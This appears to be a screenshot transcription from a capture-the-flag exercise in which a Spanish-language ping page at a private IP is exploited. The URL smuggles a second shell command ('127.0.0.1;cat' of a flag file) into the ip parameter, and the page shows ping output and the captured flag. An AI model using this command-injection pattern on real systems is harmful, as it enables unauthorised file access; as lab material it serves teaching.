 No seguro | 192.168.1.57/ping/index.php?ip=127.0.0.1;cat%20/home/deloitte/flag.txt
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es bastante inestable y no
Se ha recibido la IP 127.0.0.1;cat /home/deloitte/flag.txt
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.023 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.018/0.024/0.040/0.010 ms
FLAG{W311_D0N3_R00T_1S_W41T1nG_U}